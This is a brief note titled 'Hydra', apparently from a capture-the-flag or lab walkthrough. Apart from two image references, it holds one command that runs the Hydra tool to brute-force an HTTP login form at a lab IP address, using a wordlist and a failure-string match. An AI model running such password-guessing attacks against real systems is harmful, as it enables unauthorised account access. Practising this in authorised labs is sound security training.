Hydra



hydra -l <username> -P <wordlist> 10.10.150.213 http-post-form "/login:username=^USER^&password=^PASS^:F=incorrect" -V

